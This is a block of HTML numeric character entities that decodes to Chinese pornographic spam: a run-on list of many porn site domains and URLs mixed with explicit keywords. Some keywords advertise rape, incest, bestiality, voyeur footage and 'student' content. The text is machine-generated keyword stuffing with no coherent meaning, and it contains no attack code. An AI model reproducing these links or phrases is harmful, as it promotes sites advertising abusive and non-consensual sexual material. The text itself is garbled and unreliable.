;&#46;&#115;&#100;&#115;&#54;&#54;&#55;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#32;&#97;&#113;&#100;&#52;&#54;&#57;&#46;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#48;&#54;&#83;&#46;&#67;&#67;&#27572;&#32654;&#24615;&#29233;&#97;&#105;&#97;&#118;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#104;&#103;&#55;&#53;&#52;&#52;&#52;&#46;&#67;&#79;&#77;&#57;&#49;&#65;&#86;&#22312;&#32447;&#35270;&#39057;&#34636;&#34474;&#31389;&#97;&#100;&#99;&#49;&#51;&#49;&#52;&#46;&#67;&#79;&#77;&#39321;&#28207;&#120;&#57;&#57;&#33258;&#25293;&#32593;&#87;&#87;&#87;&#46;&#100;&#121;&#109;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#21943;&#27700;&#22312;&#32447;&#40635;&#57;&#49;&#28145;&#22812;&#31119;&#21033;&#35270;&#39057;&#32593;&#31449;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#99;&#97;&#111;&#46;&#67;&#79;&#77;&#120;&#120;&#120;&#51;&#52;&#51;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#114;&#101;&#56;&#36825;&#37324;&#26377;&#31934;&#21697;&#105;&#48;&#48;&#122;&#97;&#46;&#88;&#89;&#90;&#121;&#119;&#50;&#53;&#54;&#46;&#67;&#79;&#77;&#103;&#117;&#49;&#118;&#46;&#115;&#116;&#116;&#48;&#53;&#56;&#46;&#67;&#79;&#77;&#103;&#111;&#103;&#111;&#22823;&#32966;&#20154;&#20307;&#33402;&#26415;&#114;&#116;&#121;&#115;&#56;&#56;&#102;&#102;&#102;&#46;&#67;&#67;&#21320;&#22812;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#53;&#50;&#49;&#110;&#48;&#48;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#118;&#105;&#112;&#49;&#53;&#122;&#46;&#88;&#89;&#90;&#98;&#99;&#107;&#55;&#46;&#67;&#79;&#77;&#49;&#51;&#49;&#109;&#109;&#24615;&#29233;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#109;&#109;&#55;&#54;&#46;&#67;&#79;&#77;&#26080;&#30721;&#32654;&#20154;&#88;&#88;&#88;&#88;&#88;&#22312;&#32447;&#35266;&#30475;&#25163;&#26426;&#30475;&#29255;&#119;&#119;&#46;&#49;&#49;&#49;&#20122;&#27954;&#28608;&#24773;&#120;&#98;&#120;&#98;&#27185;&#26691;&#22899;&#20154;&#22825;&#22825;&#25805;&#23707;&#22269;&#35270;&#39057;&#40644;&#33394;&#29255;&#20154;&#19982;&#21160;&#29289;&#87;&#87;&#87;&#46;&#116;&#116;&#52;&#48;&#57;&#46;&#67;&#79;&#77;&#119;&#119;&#49;&#54;&#46;&#102;&#113;&#51;&#52;&#46;&#88;&#89;&#90;&#26085;&#26412;&#32654;&#22899;&#31881;&#31348;&#57;&#49;&#31934;&#20135;&#21697;&#19968;&#21306;&#87;&#87;&#87;&#46;&#54;&#57;&#98;&#111;&#98;&#111;&#46;&#99;&#111;&#110;&#26080;&#36974;&#32670;&#32654;&#22899;&#27927;&#28577;&#32593;&#31449;&#20813;&#36153;&#35270;&#39057;&#57;&#57;&#22312;&#32447;&#36164;&#28304;&#32593;&#22269;&#20135;&#35270;&#39057;&#32;&#32508;&#21512;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#24378;&#22904;&#20081;&#20262;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#121;&#119;&#53;&#53;&#53;&#52;&#52;&#46;&#46;&#67;&#79;&#77;&#38889;&#22269;&#26080;&#30721;&#29233;&#29233;&#35270;&#39057;&#32593;&#31449;&#33394;&#24773;&#27745;&#32593;&#31449;&#20813;&#36153;&#22312;&#32447;&#30475;&#26085;&#26412;&#87;&#87;&#35270;&#39057;&#109;&#117;&#109;&#117;&#53;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#119;&#44;&#50;&#54;&#117;&#117;&#117;&#44;&#67;&#48;&#13212;&#21320;&#22812;&#25104;&#20154;&#31119;&#21033;&#38498;&#87;&#87;&#87;&#46;&#120;&#120;&#57;&#51;&#50;&#46;&#67;&#79;&#77;&#56;&#56;&#56;&#40644;&#33394;&#35270;&#39057;&#20869;&#23556;&#23398;&#29983;&#22969;&#20122;&#27954;&#33394;&#22270;&#87;&#87;&#87;&#46;&#122;&#117;&#111;&#97;&#105;&#25104;&#20154;&#30005;&#24433;&#27431;&#32654;&#22823;&#32905;&#26834;&#33258;&#25293;&#49;&#48;&#50;&#52;&#32;&#50;&#48;&#49;&#53;&#28139;&#87;&#87;&#87;&#46;&#46;&#55;&#55;&#52;&#112;&#97;&#111;&#46;&#46;&#67;&#79;&#77;&#48;&#48;&#55;&#75;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#121;&#121;&#122;&#122;&#53;&#55;&#48;&#46;&#88;&#89;&#90;&#104;&#106;&#103;&#55;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#57;&#97;&#118;&#27704;&#20037;&#22495;&#21517;&#49;&#56;&#21247;&#36827;&#27704;&#20037;&#22495;&#87;&#87;&#87;&#46;&#98;&#97;&#111;&#121;&#117;&#49;&#54;&#54;&#20813;&#36153;&#25805;&#22823;&#36924;&#57;&#49;&#19979;&#36733;&#25805;&#25805;&#25805;&#25805;&#24433;&#38498;&#21046;&#26381;&#35825;&#24785;&#40644;&#33394;&#32593;&#31449;&#56;&#120;&#120;&#110;&#54;&#46;&#99;&#111;&#110;&#65;&#85;&#75;&#71;&#45;&#51;&#54;&#55;&#87;&#87;&#87;&#46;&#98;&#54;&#100;&#56;&#56;&#46;&#67;&#79;&#77;&#104;&#101;&#110;&#104;&#101;&#109;&#99;&#104;&#97;&#111;&#20809;&#30475;&#32654;&#22899;&#30340;&#36924;&#36924;&#34987;&#25277;&#25554;&#87;&#87;&#87;&#46;&#120;&#120;&#120;&#109;&#121;&#53;&#51;&#56;&#26085;&#26412;&#21313;&#22823;&#40644;&#33394;&#54;&#54;&#87;&#87;&#87;&#46;&#104;&#121;&#51;&#51;&#54;&#50;&#53;&#46;&#67;&#79;&#77;&#20122;&#27954;&#22269;&#20135;&#40635;&#35910;&#39640;&#28165;&#35270;&#39057;&#32593;&#31449;&#28139;&#27700;&#25277;&#25554;&#33394;&#27442;&#29087;&#22899;&#25554;&#25554;&#33609;&#33683;&#35270;&#39057;&#25104;&#20154;&#32593;&#31449;&#22823;&#39321;&#34121;&#87;&#87;&#87;&#46;&#122;&#122;&#122;&#49;&#56;&#46;&#67;&#79;&#77;&#20234;&#20154;&#33394;&#87;&#87;&#87;&#46;&#98;&#99;&#55;&#51;&#100;&#46;&#67;&#79;&#77;&#21862;&#21862;&#21862;&#32508;&#21512;&#23548;&#33322;&#87;&#87;&#87;&#46;&#100;&#100;&#112;&#112;&#55;&#46;&#84;&#79;&#80;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#109;&#46;&#101;&#101;&#117;&#115;&#115;&#100;&#100;&#46;&#99;&#110;&#47;&#87;&#87;&#87;&#46;&#118;&#118;&#53;&#53;&#54;&#46;&#67;&#79;&#77;&#56;&#54;&#54;&#30005;&#24433;&#32593;&#100;&#121;&#46;&#49;&#50;&#51;&#52;&#53;&#54;&#46;&#99;&#111;&#110;&#25805;&#54;&#56;&#55;&#21306;&#26085;&#26412;&#20154;&#20307;&#33402;&#26415;&#32654;&#40077;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#108;&#98;&#56;&#56;&#56;&#106;&#113;&#119;&#46;&#67;&#79;&#77;&#51;&#51;&#121;&#121;&#121;&#57;&#57;&#114;&#101;&#97;&#118;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#104;&#104;&#104;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#119;&#101;&#119;&#101;&#67;&#79;&#77;&#53;&#50;&#48;&#67;&#67;&#46;&#86;&#73;&#80;&#87;&#87;&#87;&#46;&#112;&#51;&#99;&#112;&#46;&#67;&#79;&#77;&#67;&#67;&#54;&#56;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#99;&#53;&#51;&#120;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#97;&#118;&#53;&#50;&#48;&#97;&#118;&#97;&#118;&#28139;&#33394;&#20154;&#22971;&#39318;&#39029;&#104;&#108;&#119;&#46;&#55;&#55;&#104;&#104;&#104;&#108;&#108;&#108;&#87;&#87;&#87;&#88;&#89;&#90;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#110;&#110;&#46;&#67;&#79;&#77;&#55;&#54;&#48;&#112;&#112;&#67;&#79;&#77;&#27431;&#32654;&#28608;&#24773;&#25554;&#25554;&#25554;&#32508;&#87;&#87;&#87;&#46;&#109;&#97;&#111;&#109;&#117;&#97;&#118;&#46;&#67;&#79;&#77;&#115;&#101;&#112;&#97;&#112;&#97;&#57;&#57;&#57;&#27431;&#32654;&#22823;&#22902;&#23376;&#40635;&#35910;&#87;&#87;&#87;&#46;&#56;&#55;&#53;&#118;&#118;&#118;&#46;&#67;&#79;&#77;&#22312;&#32447;&#35266;&#30475;&#26085;&#38889;&#30340;&#20813;&#36153;&#50;&#53;&#109;&#97;&#111;&#103;&#102;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#51;&#56;&#51;&#110;&#99;&#46;&#67;&#79;&#77;&#100;&#97;&#110;&#102;&#107;&#46;&#67;&#79;&#77;&#23569;&#22919;&#33738;&#33457;&#34174;&#87;&#87;&#87;&#46;&#121;&#119;&#57;&#57;&#54;&#50;&#46;&#32;&#67;&#79;&#77;&#112;&#119;&#101;&#98;&#51;&#46;&#99;&#107;&#109;&#54;&#57;&#46;&#115;&#104;&#111;&#112;&#67;&#53;&#53;&#56;&#52;&#46;&#67;&#79;&#77;&#58;&#52;&#53;&#54;&#55;&#56;&#56;&#120;&#55;&#120;&#95;&#51;&#54;&#48;&#22269;&#20135;&#25104;&#20154;&#30475;&#29255;&#23376;&#20122;&#27954;&#65;&#86;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#55;&#51;&#109;&#97;&#111;&#97;&#120;&#46;&#67;&#79;&#77;&#116;&#104;&#101;&#97;&#118;&#51;&#51;&#51;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#100;&#100;&#116;&#121;&#121;&#121;&#46;&#67;&#79;&#77;&#47;&#56;&#54;&#50;&#50;&#112;&#115;&#46;&#84;&#79;&#80;&#33609;&#27060;&#27745;&#35270;&#39057;&#20813;&#36153;&#119;&#119;&#46;&#53;&#54;&#77;&#65;&#79;&#75;&#75;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#50;&#115;&#112;&#46;&#67;&#79;&#77;&#21320;&#22812;&#30452;&#25773;&#50;&#53;&#48;&#47;&#47;&#47;&#46;&#99;&#110;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#54;&#56;&#117;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#98;&#51;&#98;&#46;&#67;&#79;&#77;&#25104;&#20154;&#31119;&#21033;&#32593;&#31449;&#23548;&#33322;&#120;&#98;&#122;&#98;&#55;&#56;&#46;&#67;&#67;&#100;&#102;&#50;&#57;&#50;&#98;&#46;&#67;&#79;&#77;&#22269;&#20135;&#20037;&#20037;&#20037;&#20037;&#26085;&#38889;&#23707;&#22269;&#20813;&#36153;&#20154;&#22971;&#65;&#86;&#22312;&#32447;&#87;&#87;&#87;&#46;&#109;&#51;&#57;&#49;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#105;&#106;&#49;&#51;&#49;&#52;&#46;&#67;&#79;&#77;&#8744;&#54;&#54;&#65;&#86;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#67;&#67;&#46;&#104;&#119;&#49;&#54;&#56;&#56;&#56;&#46;&#84;&#79;&#80;&#22269;&#20135;&#20256;&#23186;&#32;&#40635;&#35910;&#32;&#22270;&#29255;&#21306;&#27494;&#20384;&#21476;&#20856;&#27431;&#32654;&#24615;&#29233;&#26085;&#38889;&#109;&#46;&#113;&#117;&#97;&#110;&#48;&#54;&#46;&#67;&#79;&#77;&#32769;&#21496;&#26426;&#24615;&#29233;&#35270;&#39057;&#30701;&#35270;&#39057;&#120;&#120;&#33609;&#27060;&#38889;&#22269;&#19977;&#32423;&#29255;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#46;&#99;&#111;&#110;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#87;&#87;&#87;&#46;&#57;&#57;&#56;&#120;&#121;&#46;&#67;&#79;&#77;&#104;&#116;&#49;&#51;&#54;&#46;&#88;&#89;&#90;&#31179;&#38686;&#23548;&#33322;&#22312;&#32447;&#24433;&#38498;&#87;&#87;&#87;&#46;&#110;&#103;&#99;&#115;&#100;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#119;&#46;&#84;&#88;&#48;&#49;&#53;&#46;&#84;&#86;&#20599;&#25293;&#32032;&#20154;&#22971;&#121;&#109;&#54;&#54;&#46;&#67;&#79;&#77;&#51;&#51;&#52;&#52;&#25104;&#24180;&#35270;&#39057;&#27704;&#20037;&#22312;&#32447;&#21320;&#22812;&#29233;&#29233;&#32593;&#27431;&#32654;&#26085;&#22947;&#35270;&#39057;&#50;&#48;&#50;&#50;&#97;&#118;&#118;&#118;&#118;&#40657;&#19997;&#28608;&#24773;&#22825;&#22530;&#87;&#87;&#87;&#46;&#121;&#108;&#98;&#98;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#33394;&#25104;&#20154;&#23556;&#21306;&#50;&#48;&#112;&#55;&#56;&#65;&#86;&#21152;&#21202;&#27604;&#87;&#87;&#87;&#46;&#50;&#52;&#54;&#99;&#112;&#46;&#67;&#67;&#26080;&#32764;&#21320;&#22812;&#19968;&#21345;&#20108;&#21345;&#121;&#105;&#114;&#101;&#110;&#52;&#56;&#46;&#67;&#79;&#77;&#26080;&#30721;&#118;&#118;&#118;&#22269;&#20135;&#22312;&#32447;&#87;&#87;&#87;&#46;&#102;&#102;&#102;&#52;&#53;&#54;&#46;&#67;&#79;&#77;&#26085;&#38889;&#31934;&#21697;&#120;&#111;&#22312;&#32447;&#55;&#50;&#97;&#118;&#97;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#52;&#50;&#113;&#113;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#120;&#97;&#97;&#49;&#56;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#19968;&#32423;&#29255;&#83;&#66;&#38271;&#40481;&#24052;&#83;&#66;&#66;&#66;&#97;&#118;&#39578;&#29255;&#21160;&#28459;&#35266;&#30475;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#20813;&#36153;&#35266;&#87;&#87;&#87;&#46;&#57;&#57;&#53;&#54;&#122;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#88;&#89;&#90;&#46;&#88;&#89;&#90;&#98;&#98;&#55;&#55;&#110;&#110;&#46;&#108;&#105;&#118;&#101;&#58;&#56;&#48;&#57;&#48;&#87;&#87;&#87;&#46;&#115;&#115;&#101;&#101;&#120;&#120;&#32;&#109;&#111;&#118;&#105;&#101;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#27954;&#40644;&#29255;&#53;&#20998;&#38047;&#51;&#48;&#20998;&#38047;&#35270;&#39057;&#87;&#87;&#87;&#46;&#97;&#116;&#118;&#57;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#57;&#100;&#97;&#110;&#46;&#115;&#98;&#115;&#55;&#55;&#56;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#22312;&#32447;&#109;&#97;&#103;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#50;&#53;&#48;&#113;&#115;&#46;&#67;&#79;&#77;&#22812;&#22812;&#29245;&#27498;&#27498;&#20154;&#22971;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#108;&#117;&#46;&#99;&#111;&#26085;&#26412;&#49;&#48;&#48;&#48;&#38752;&#36924;&#35270;&#39057;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#77;&#86;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#50;&#48;&#49;&#57;&#87;&#87;&#87;&#46;&#121;&#121;&#100;&#104;&#49;&#48;&#46;&#67;&#79;&#77;&#53;&#51;&#104;&#97;&#111;&#104;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#112;&#57;&#109;&#46;&#84;&#79;&#80;&#30007;&#22899;&#112;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#70;&#70;&#70;&#50;&#54;&#22269;&#20135;&#54;&#49;&#31934;&#21697;&#19981;&#21345;&#36335;&#20013;&#25991;&#23383;&#24149;&#20043;&#33394;&#57;&#57;&#54;&#30007;&#21516;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#118;&#50;&#51;&#102;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#102;&#117;&#108;&#105;&#100;&#97;&#115;&#104;&#117;&#46;&#67;&#79;&#77;&#25805;&#29087;&#22899;&#57;&#57;&#27431;&#32654;&#21306;&#26085;&#38889;&#21306;&#22269;&#20135;&#21306;&#22823;&#40481;&#24052;&#25805;&#36924;&#21943;&#27700;&#35270;&#39057;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#121;&#120;&#120;&#111;&#107;&#46;&#67;&#79;&#77;&#47;&#33394;&#36855;&#24433;&#38498;&#55;&#55;&#55;&#55;&#31859;&#22855;&#56;&#56;&#56;&#56;&#97;&#105;&#119;&#117;&#51;&#51;&#51;&#46;&#46;&#67;&#79;&#77;&#22902;&#23376;&#22823;&#49;&#56;&#80;&#20122;&#27954;&#26368;&#22823;&#40644;&#33394;&#32593;&#52;&#52;&#51;&#56;&#25104;&#20154;&#31038;&#21306;&#87;&#87;&#87;&#46;&#54;&#53;&#109;&#116;&#46;&#67;&#79;&#77;&#100;&#121;&#55;&#53;&#46;&#108;&#105;&#118;&#101;&#20016;&#28385;&#23569;&#22919;&#20154;&#20307;&#33402;&#26415;&#35270;&#39057;&#25215;&#35748;&#22312;&#32447;&#35270;&#39057;&#23548;&#33322;&#27431;&#32654;&#24378;&#22904;&#51;&#48;&#112;&#22269;&#20135;&#116;&#118;&#119;&#119;&#101;&#46;&#51;&#51;&#54;&#119;&#107;&#46;&#67;&#79;&#77;&#52;&#54;&#109;&#97;&#111;&#98;&#102;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#52;&#55;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#107;&#55;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#27745;&#20037;&#104;&#121;&#117;&#108;&#101;&#56;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#56;&#56;&#107;&#98;&#107;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#107;&#107;&#107;&#21320;&#22812;&#40644;&#33394;&#32593;&#31449;&#22269;&#20135;&#31389;&#31389;&#21320;&#22812;&#22312;&#32447;&#30005;&#24433;&#22312;&#32447;&#30475;&#40644;&#33394;&#32593;&#31449;&#51;&#54;&#53;&#46;&#107;&#118;&#49;&#51;&#48;&#46;&#67;&#79;&#77;&#20420;&#32599;&#26031;&#40644;&#33394;&#29255;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#46;&#98;&#108;&#48;&#48;&#55;&#46;&#99;&#111;&#47;&#57;&#49;&#23588;&#29289;&#20154;&#22971;&#35770;&#22363;&#26080;&#30721;&#20599;&#25293;&#87;&#87;&#87;&#46;&#54;&#101;&#101;&#46;&#84;&#86;&#32593;&#31449;&#97;&#118;&#115;&#101;&#98;&#111;&#51;&#51;&#51;&#66;&#97;&#111;&#121;&#117;&#97;&#118;&#49;&#55;&#56;&#46;&#67;&#79;&#77;&#20234;&#33394;&#24433;&#38899;&#56;&#120;&#56;&#120;&#32923;&#20132;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#22269;&#20135;&#40644;&#33394;&#20813;&#36153;&#24212;&#29992;&#26085;&#38889;&#32654;&#22899;&#30005;&#24433;&#49;&#50;&#45;&#49;&#52;&#98;&#119;&#120;&#120;&#111;&#111;&#32593;&#31449;&#50;&#79;&#49;&#57;&#24180;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#87;&#87;&#87;&#46;&#97;&#118;&#116;&#98;&#49;&#50;&#51;&#87;&#87;&#87;&#46;&#57;&#51;&#51;&#116;&#117;&#46;&#67;&#79;&#77;&#25805;&#19996;&#21271;&#22899;&#20154;&#30340;&#39578;&#36924;&#22823;&#22902;&#22969;&#23376;&#40644;&#33394;&#32593;&#31449;&#21500;&#22079;&#19968;&#21306;&#107;&#39057;&#36947;&#27704;&#20037;&#22495;&#21517;&#20837;&#21475;&#55;&#52;&#107;&#107;&#112;&#112;&#46;&#118;&#105;&#112;&#20599;&#25293;&#35270;&#39057;&#20122;&#27954;&#83;&#83;&#83;&#83;&#87;&#87;&#87;&#46;&#97;&#113;&#100;&#121;&#99;&#113;&#46;&#67;&#79;&#77;&#24555;&#25773;&#23548;&#33322;&#19968;&#21306;&#26085;&#38889;&#26080;&#30721;&#65;&#73;&#20037;&#20037;&#20154;&#19982;&#21160;&#29289;&#97;&#118;&#22312;&#32447;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#25104;&#24180;&#20154;&#35270;&#39057;&#20122;&#27954;&#33394;&#22270;&#20599;&#25293;&#20599;&#57;&#57;&#120;&#120;&#120;&#120;&#33394;&#25773;&#32654;&#22269;&#20154;&#19982;&#21160;&#29289;&#120;&#120;&#26497;&#21697;&#33394;&#36924;&#87;&#87;&#87;&#44;&#22269;&#20135;&#40644;&#53;&#48;&#97;&#118;&#50;&#54;&#46;&#106;&#105;&#117;&#115;&#101;&#57;&#49;&#53;&#56;&#46;&#67;&#79;&#77;&#36229;&#30896;&#99;&#111;&#114;&#110;&#20154;&#20154;&#30007;&#20154;&#30340;&#22825;&#22530;&#118;&#118;&#118;&#118;&#118;&#118;&#118;&#87;&#87;&#87;&#46;&#52;&#50;&#51;&#52;&#104;&#104;&#46;&#67;&#79;&#77;&#39578;&#34382;&#97;&#118;&#22312;&#32447;&#20154;&#20154;&#36481;&#20154;&#20154;&#22971;&#57;&#57;&#40635;&#35910;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#21160;&#24577;&#26080;&#30721;&#50;&#49;&#49;&#55;&#56;&#103;&#97;&#110;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#53;&#50;&#105;&#97;&#46;&#67;&#79;&#77;&#57;&#52;&#33394;&#33394;&#35270;&#39057;&#87;&#87;&#87;&#46;&#104;&#116;&#52;&#57;&#48;&#46;&#67;&#79;&#77;&#19997;&#34972;&#20154;&#22971;&#20869;&#23556;&#26085;&#26412;&#29702;&#35770;&#29255;&#25805;&#36924;&#38647;&#23556;&#27611;&#29255;&#22788;&#22899;&#99;&#97;&#111;&#108;&#105;&#117;&#115;&#104;&#101;&#113;&#117;&#49;&#48;&#50;&#52;&#32;&#116;&#121;&#54;&#54;&#87;&#87;&#87;&#46;&#56;&#48;&#57;&#48;&#109;&#109;&#46;&#67;&#79;&#77;&#26497;&#21697;&#23588;&#29289;&#97;&#118;&#24433;&#38498;&#87;&#87;&#87;&#46;&#98;&#117;&#121;&#57;&#48;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#32769;&#33394;&#39740;&#46;&#67;&#79;&#77;&#122;&#122;&#56;&#56;&#110;&#110;&#46;&#108;&#105;&#118;&#101;&#71;&#71;&#31934;&#21697;&#26080;&#30721;&#52;&#51;&#57;&#57;&#25805;&#36924;&#35270;&#39057;&#22823;&#20840;&#57;&#53;&#30005;&#24433;&#22825;&#22530;&#32593;&#87;&#87;&#87;&#46;&#104;&#98;&#52;&#48;&#99;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#106;&#105;&#101;&#106;&#105;&#110;&#100;&#97;&#46;&#67;&#79;&#77;&#38634;&#30333;&#30340;&#39578;&#36924;&#103;&#97;&#118;&#31119;&#21033;&#23548;&#33322;&#25805;&#33394;&#22942;&#22823;&#23617;&#32929;&#32593;&#53;&#48;&#98;&#99;&#46;&#98;&#117;&#122;&#122;&#19996;&#20140;&#97;&#118;&#28139;&#87;&#87;&#87;&#53;&#48;&#56;&#104;&#104;&#46;&#67;&#48;&#109;&#20013;&#25991;&#23383;&#24149;&#32;&#29087;&#22899;&#20081;&#20262;&#33394;&#20237;&#26376;&#119;&#119;&#55;&#46;&#107;&#107;&#50;&#119;&#46;&#110;&#101;&#116;&#49;&#49;&#109;&#97;&#111;&#101;&#98;&#46;&#67;&#79;&#77;&#25805;&#66;&#65;&#80;&#80;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#116;&#118;&#53;&#51;&#48;&#46;&#67;&#79;&#77;&#116;&#108;&#117;&#108;&#97;&#26368;&#26032;&#35270;&#39057;&#25773;&#25918;&#22320;&#22336;&#87;&#87;&#87;&#46;&#51;&#56;&#51;&#98;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#57;&#109;&#97;&#111;&#107;&#119;&#46;&#67;&#79;&#77;&#55;&#55;&#35270;&#39057;&#32593;&#25104;&#24180;&#20154;&#24615;&#29233;&#20813;&#36153;&#32593;&#31449;&#26085;&#25209;&#20813;&#36153;&#35270;&#39057;&#26085;&#26412;&#102;&#102;&#102;&#115;&#115;&#122;&#122;&#120;&#104;&#49;&#48;&#46;&#67;&#67;&#23569;&#22919;&#20122;&#27954;&#31389;&#33609;&#24433;&#38498;&#27431;&#32654;&#26377;&#22768;&#87;&#87;&#87;&#46;&#104;&#116;&#57;&#57;&#48;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#52;&#56;&#107;&#107;&#107;&#46;&#99;&#111;&#110;&#57;&#57;&#57;&#40644;&#33394;&#32593;&#31449;&#55;&#51;&#24180;&#22823;&#22902;&#23376;&#34987;&#25805;&#36924;&#87;&#87;&#87;&#97;&#118;&#19968;&#20108;&#19977;&#21306;&#87;&#87;&#87;&#46;&#55;&#51;&#52;&#104;&#99;&#46;&#67;&#79;&#77;&#50;&#48;&#53;&#118;&#110;&#46;&#67;&#79;&#77;&#20122;&#27954;&#28909;&#28909;&#26085;&#26412;&#21478;&#31867;&#24615;&#29983;&#27963;&#55;&#56;&#57;&#102;&#102;&#102;&#46;&#67;&#79;&#77;&#40635;&#35910;&#104;&#104;&#104;&#104;&#104;&#104;&#87;&#87;&#87;&#46;&#114;&#120;&#115;&#112;&#46;&#115;&#104;&#111;&#112;&#87;&#87;&#87;&#46;&#107;&#107;&#112;&#51;&#55;&#113;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#97;&#97;&#50;&#48;&#54;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#49;&#99;&#103;&#46;&#98;&#101;&#116;&#47;&#54;&#48;&#56;&#48;&#31169;&#20154;&#21320;&#22812;&#24615;&#29245;&#24555;&#24433;&#38498;&#99;&#97;&#111;&#32;&#121;&#105;&#32;&#99;&#97;&#111;&#24433;&#35270;&#21320;&#22812;&#31119;&#21033;&#26080;&#30721;&#24773;&#26223;&#21095;&#35270;&#39057;&#121;&#115;&#97;&#118;&#54;&#55;&#50;&#46;&#88;&#89;&#90;&#38738;&#23089;&#20048;&#25104;&#20154;&#32593;&#54;&#54;&#53;&#46;&#98;&#113;&#103;&#100;&#101;&#46;&#67;&#79;&#77;&#53;&#49;&#103;&#97;&#110;&#120;&#46;&#84;&#79;&#80;&#56;&#56;&#56;&#56;&#33394;&#29087;&#22899;&#116;&#100;&#46;&#118;&#106;&#105;&#117;&#115;&#101;&#46;&#67;&#79;&#77;&#22269;&#20135;&#20122;&#27954;&#49;&#50;&#112;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#120;&#120;&#109;&#109;&#46;&#67;&#79;&#77;&#20122;&#27954;&#25104;&#20154;&#40644;&#33394;&#30005;&#24433;&#87;&#87;&#87;&#46;&#104;&#112;&#98;&#98;&#98;&#46;&#67;&#79;&#77;&#116;&#117;&#98;&#101;&#53;&#56;&#53;&#56;&#115;&#115;&#97;&#97;&#120;&#120;&#120;&#23381;&#114;&#114;&#114;&#98;&#98;&#87;&#87;&#87;&#46;&#50;&#51;&#53;&#97;&#98;&#46;&#67;&#79;&#77;&#22235;&#21313;&#23681;&#22823;&#36924;&#